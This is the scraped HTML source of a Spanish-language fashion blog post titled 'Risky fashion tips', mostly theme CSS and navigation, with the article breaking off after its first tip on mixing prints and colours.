														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #3ee4b4; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #3ee4b4; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #3ee4b4; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #3ee4b4; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #3ee4b4; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #3ee4b4; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #3ee4b4; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #3ee4b4; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #3ee4b4; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #3ee4b4; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #3ee4b4; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #3ee4b4; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
		.overlay-header-box .cat > a.penci-cat-name:after { border-color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
										#sidebar .penci-border-arrow:after { background-color: #313131; }
																		.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, #sidebar .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after { color: #3ee4b4; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover { color: #fff; background-color: #3ee4b4; border-color: #3ee4b4; }
		.about-widget .about-me-heading:before { border-color: #3ee4b4; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #3ee4b4; }
		.penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover { border-color: #3ee4b4; background-color: #3ee4b4; }
						#widget-area { padding: 44px 0; }
										.footer-widget-wrapper .widget ul li { border-color: #3ee4b4; }
								.footer-widget-wrapper .widget .widget-title { color: #0c0303; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #3ee4b4; }
						.footer-widget-wrapper .widget .widget-title:after { border-color: #3ee4b4; }
						.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #3ee4b4; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover { color: #3ee4b4; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover { color: #fff; background-color: #3ee4b4; border-color: #3ee4b4; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #3ee4b4; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #3ee4b4; }
		.footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover {  border-color: #3ee4b4;  background: #3ee4b4;  }
						ul.footer-socials li a i { color: #3ee4b4; border-color: #3ee4b4; }
						ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; }
						ul.footer-socials li a:hover i { color: #3ee4b4; }
						ul.footer-socials li a span { color: #000000; }
						ul.footer-socials li a:hover span { color: #3ee4b4; }
						.footer-socials-section { border-color: #3ee4b4; }
						#footer-section { background-color: #fcfcfc; }
								#footer-section, #footer-copyright * { color: #3ee4b4; }
						#footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #3ee4b4; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #0c0c0c; }
						#footer-section a { color: #3ee4b4; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #3ee4b4; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #3ee4b4; }
		.container-single .penci-standard-cat .cat > a.penci-cat-name:after { border-color: #3ee4b4 !important; }
																		.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #3ee4b4; }
						.post-share .count-number-like { color: #3ee4b4; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #3ee4b4; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #3ee4b4; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover { background: #3ee4b4; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #3ee4b4; background-color: #3ee4b4; }
										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #3ee4b4; }
										.penci-home-popular-post .item-related h3 a:hover { color: #3ee4b4; }
																								.home-featured-cat-content .magcat-detail h3 a:hover { color: #3ee4b4; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #3ee4b4; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #3ee4b4; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #3ee4b4; background: #3ee4b4; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												/*#navigation .menu .sub-menu, #navigation .menu .children { box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.3); }

.header-style-header-1 .featured-area, .header-style-header-4 .featured-area{margin-top: -50px;}

.header-style-header-1 .featured-area.style-3, .header-style-header-4 .featured-area.style-3, .header-style-header-1 .featured-area.style-5, .header-style-header-4 .featured-area.style-5{margin-top: -60px;}*/

.penci-masonry .item-masonry .item-content{
display:none;
}

#navigation, #navigation.header-layout-bottom {
    border-top: 2px solid #3ee4b4;
    border-bottom: none;
}

.penci-home-popular-posts {
    padding: 30px 30px 26px;
    border: 1px solid #dedede;
    position: relative;
    margin-bottom: 60px;
    display: none;
}
/*.featured-area.style-1, .featured-area.style-4 {
    width: 1170px;
    margin-left: auto;
    margin-right: auto;
    height: 650px;
}*/

.slick-slide{
height: 650px;
}

.mc4wp-form {
    max-width: 365px;
    width: 100%;
    margin: -26px 0 0 0;
    text-align: center;
    padding: 4px 10px 22px 10px;
    background: #3EE4B4;
    color: #000;
}
.mc4wp-form input{margin-top:10px;}


/*ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span {
    color: #fff;
    font-style: normal;
    font-weight: 900;
    font-family: Josefin Slab;
    font-size: 24px;
border-bottom: 1px solid #fff;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:hover {
    background: url("http://www.mariamina.com/wp-content/uploads/2016/02/bg-boxes.png");
    padding: 104px 20px;
    margin-top: -124px;
}

ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4{
background:none;
}

ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before {
    display:none

}*/
ul.footer-socials li a i {
    color: #fff;
    border-color: #3ee4b4;
    background: #3ee4b4;
}

#logo img{width:620px;}

.footer-widget-wrapper .widget-social a:hover i{
color: #3ee4b4;
    background-color: #fff;
    border-color: #fff;
}

.footer-widget-wrapper .widget-social a i{
color: #fff;
    background-color: #3ee4b4;
    border-color: #3ee4b4;
}

.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a{color:#000;}

.mc4wp-form {
    max-width: 365px;
    width: 100%;
    margin: -26px 0 0 0;
    text-align: center;
    padding: 4px 10px 22px 10px;
    background: #3EE4B4;
    color: #000;
    font-family: Josefin Slab;
}

.widget-social a i {
    color: #fff;
    background-color: #3ee4b4;
    border-color: #3ee4b4;
}

.widget-social a:hover i, .widget input[type="submit"]:hover {
    color: #3ee4b4;
    background-color: #fff;
    border-color: #fff;
}

.suscribers-box .es_textbox_button{
    background: #eee;
    border: none;
    padding: 16px 16px 16px 16px;
    text-transform: uppercase;
    font-size: 14px;
    cursor: pointer;
width: 270px;
    border-radius: 4px;
font-family: Josefin Slab;
    font-weight: 600;
}

.suscribers-box .es_textbox_button:hover{
background:#fff;

}

.suscribers-box{
max-width: 365px;
    width: 100%;
    margin: -26px 0 0 0;
    text-align: center;
    padding: 4px 10px 22px 10px;
    background: #3EE4B4;
    color: #000;
    font-family: Josefin Slab;
}

.suscribers-box .es_caption{
font-size:15px;
font-weight:600;
padding-top:18px;
text-align:left;
}

.suscribers-box .es_lablebox{
text-align:left;
font-weight:700;
}

wpp-list .footer-widget-wrapper a{
font-family: Josefin Slab;
font-weight: 600;
}

.wpp-post-title{font-family: Josefin Slab;
font-size: 16px;
font-weight:700;
}
.wpp-post-title a{
font-size: 16px;
font-weight:700;
}
.wpp-date {   
    font-size: 14px;
    font-family: Lato;
display:block;
margin-top:8px;
}

.widget ul li a {
    font-size: 16px;
    font-style: normal;
    line-height: 1.4;
}

.widget input[type="submit"]{
 margin-top:-150px;
}
#penci-end-sidebar-sticky{
 display:none;
}		    </style>
    	<meta property="og:title" content="Risky fashion tips" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325.jpg" />
	<meta property="og:url" content="http://www.mariamina.com/risky-fashion-tips/" />
	<meta property="og:description" content="Desde&hellip;" />
	<meta property="og:site_name" content="Maria Mina" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74885902-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body class="post-template-default single single-post postid-5926 single-format-standard theme-soledad woocommerce-demo-store woocommerce-no-js">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>

<nav id="sidebar-nav" class="header-5">

			<div id="sidebar-nav-logo">
							<a href="http://www.mariamina.com/"><img src="http://www.mariamina.com/wp-content/uploads/2017/11/logo-1.png" alt="Maria Mina" /></a>
					</div>
	
	
	<ul id="menu-main-menu-v1" class="menu"><li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2291"><a href="http://www.mariamina.com/category/looks/">Looks</a>
<ul class="sub-menu">
	<li id="menu-item-2294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="http://www.mariamina.com/category/style/street-style/">Street Style</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="http://www.mariamina.com/category/special-occations/">Special Occations</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="http://www.mariamina.com/category/travel/">Travel Stories</a>
<ul class="sub-menu">
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="http://www.mariamina.com/maps/">Maps</a></li>
</ul>
</li>
<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2611"><a href="http://www.mariamina.com/category/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2612"><a href="http://www.mariamina.com/category/inspiration/springsummer/">Spring/Summer</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2613"><a href="http://www.mariamina.com/category/inspiration/autumwinter/">Autum/Winter</a></li>
</ul>
</li>
<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="http://www.mariamina.com/category/hotspots/">Hotspots</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="http://www.mariamina.com/press/">Press</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="http://www.mariamina.com/my-story/">My story</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="http://www.mariamina.com/contact-me/">Contact Me</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4298"><a href="http://www.mariamina.com/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-4321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4321"><a href="http://www.mariamina.com/product-category/shoes/">Shoes</a>
	<ul class="sub-menu">
		<li id="menu-item-4313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4313"><a href="http://www.mariamina.com/product-category/shoes/flats/">Flats</a></li>
		<li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4315"><a href="http://www.mariamina.com/product-category/shoes/heels/">Heels</a></li>
	</ul>
</li>
	<li id="menu-item-4322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4322"><a href="http://www.mariamina.com/product-category/closet-sale/">Closet SALE</a>
	<ul class="sub-menu">
		<li id="menu-item-4323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4323"><a href="http://www.mariamina.com/product-category/closet-sale/vestidos/">Vestidos y faldas</a></li>
		<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="http://www.mariamina.com/product-category/closet-sale/chamarrasysudaderas/">Chamarras y sudaderas</a></li>
		<li id="menu-item-6418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6418"><a href="http://www.mariamina.com/product-category/closet-sale/blusas/">Blusas y t shirts</a></li>
		<li id="menu-item-6419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6419"><a href="http://www.mariamina.com/product-category/closet-sale/zapatos/">Zapatos</a></li>
		<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6420"><a href="http://www.mariamina.com/product-category/closet-sale/jeans/">Pantalones y jeans</a></li>
		<li id="menu-item-6421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6421"><a href="http://www.mariamina.com/product-category/closet-sale/bolsas/">Bolsas y lentes</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

<!-- Top Bar -->


<header id="header" class="header-header-5 has-bottom-line"><!-- #header -->
		<div class="inner-header">
		<div class="container">

			<div id="logo">
															<h2>
							<a href="http://www.mariamina.com/"><img src="http://www.mariamina.com/wp-content/uploads/2017/11/logo-1.png" alt="Maria Mina" /></a>
						</h2>
												</div>

			
			
					</div>
	</div>
	
			<!-- Navigation -->
		<nav id="navigation" class="header-layout-bottom header-5">
			<div class="container">
				<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
								<ul id="menu-main-menu-v1-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2291"><a href="http://www.mariamina.com/category/looks/">Looks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="http://www.mariamina.com/category/style/street-style/">Street Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="http://www.mariamina.com/category/special-occations/">Special Occations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="http://www.mariamina.com/category/travel/">Travel Stories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="http://www.mariamina.com/maps/">Maps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2611"><a href="http://www.mariamina.com/category/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2612"><a href="http://www.mariamina.com/category/inspiration/springsummer/">Spring/Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2613"><a href="http://www.mariamina.com/category/inspiration/autumwinter/">Autum/Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="http://www.mariamina.com/category/hotspots/">Hotspots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="http://www.mariamina.com/press/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="http://www.mariamina.com/my-story/">My story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="http://www.mariamina.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4298"><a href="http://www.mariamina.com/shop/">SHOP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4321"><a href="http://www.mariamina.com/product-category/shoes/">Shoes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4313"><a href="http://www.mariamina.com/product-category/shoes/flats/">Flats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4315"><a href="http://www.mariamina.com/product-category/shoes/heels/">Heels</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4322"><a href="http://www.mariamina.com/product-category/closet-sale/">Closet SALE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4323"><a href="http://www.mariamina.com/product-category/closet-sale/vestidos/">Vestidos y faldas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="http://www.mariamina.com/product-category/closet-sale/chamarrasysudaderas/">Chamarras y sudaderas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6418"><a href="http://www.mariamina.com/product-category/closet-sale/blusas/">Blusas y t shirts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6419"><a href="http://www.mariamina.com/product-category/closet-sale/zapatos/">Zapatos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6420"><a href="http://www.mariamina.com/product-category/closet-sale/jeans/">Pantalones y jeans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6421"><a href="http://www.mariamina.com/product-category/closet-sale/bolsas/">Bolsas y lentes</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
									<div id="top-search" class="shoping-cart-icon"><a class="cart-contents" href="http://www.mariamina.com/cart/" title="View your shopping cart"><i class="fa fa-shopping-cart"></i><span>0</span></a></div>
				
									<div id="top-search">
						<a class="search-click"><i class="fa fa-search"></i></a>
						<div class="show-search">
							<form role="search" method="get" id="searchform" action="http://www.mariamina.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>							<a class="search-click close-search"><i class="fa fa-close"></i></a>
						</div>
					</div>
				
							</div>
		</nav><!-- End Navigation -->
	</header>
<!-- end #header -->



			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="http://www.mariamina.com/">Home</a></span><i class="fa fa-angle-right"></i>
				<span>
					<a href="http://www.mariamina.com/category/inspiration/autumwinter/">Autum/Winter</a>				</span><i class="fa fa-angle-right"></i>
			<span>Risky fashion tips</span>
		</div>
	
	
	<div class="container container-single penci_sidebar right-sidebar penci-enable-lightbox">
		<div id="main" class="penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
														<article id="post-5926" class="post-5926 post type-post status-publish format-standard has-post-thumbnail hentry category-autumwinter category-looks category-springsummer tag-fashiontips">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="http://www.mariamina.com/category/inspiration/autumwinter/" title="View all posts in Autum/Winter" >Autum/Winter</a><a class="penci-cat-name" href="http://www.mariamina.com/category/looks/" title="View all posts in Looks" >Looks</a><a class="penci-cat-name" href="http://www.mariamina.com/category/inspiration/springsummer/" title="View all posts in Spring/Summer" >Spring/Summer</a></span></div>
		
		<h1 class="post-title single-post-title">Risky fashion tips</h1>

					<div class="post-box-meta-single">
									<span class="author-post"><span>written by <a class="author-url" href="http://www.mariamina.com/author/mariamena/">Maria Mina</a></span></span>
													<span>7 August, 2019</span>
							</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325.jpg" data-rel="penci-gallery-image-content"><img width="1170" height="779" src="http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-1170x779.jpg" class="attachment-penci-full-thumb size-penci-full-thumb wp-post-image" alt="" loading="lazy" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-1170x779.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-300x200.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-768x511.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-1024x682.jpg 1024w, http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-585x389.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325-600x399.jpg 600w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>				</div>
					
	
	
	
	
	<div class="post-entry">
		<div class="inner-post-entry">
			
<p style="text-align:center">Desde que descubrí mi amor por la moda, hasta el día de hoy, me he dado cuenta que he cambiado mucho y lo he ido r<strong>eflejado a través de mi estilo.</strong> Siempre he pensado y dicho que:</p>



<blockquote class="wp-block-quote"><p><strong>Tu estilo refleja tu personalidad.</strong></p></blockquote>



<p style="text-align:center"><strong>Todos, tenemos un estilo único e irrepetible</strong> y así como crecemos, aprendemos, cambiamos de manera de pensar y actuar; también vamos evolucionando nuestro estilo.</p>



<p style="text-align:center">Cuando empecé mi blog me gustaba combinarme perfecta, la verdad <strong>no me arriesgaba mucho</strong> y con el paso del tiempo he ido experimentando un poco más. Me encanta<strong> armar looks atrevidos y divertidos,</strong> así que les voy a compartir tips arriesgados para que salgan de su zona de comfort:</p>



<h3 style="text-align:center">1. Mezcla estampados y colores</h3>



<p style="text-align:center">Literal todo se vale, les juro no entienden lo increíble que se puede ver un look donde <strong>ninguna pieza sea del mismo estampado</strong> y los colores contrasten. <strong>La clave es usarlo con seguridad.</strong></p>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="1024" src="http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-1024x1024.jpg" alt="" class="wp-image-5930" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-1024x1024.jpg 1024w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-150x150.jpg 150w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-300x300.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-768x768.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-1170x1170.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-585x585.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-600x600.jpg 600w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756-100x100.jpg 100w, http://www.mariamina.com/wp-content/uploads/2019/08/D020C704-3DBF-40A3-B993-65CBD4E13756.jpg 1571w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



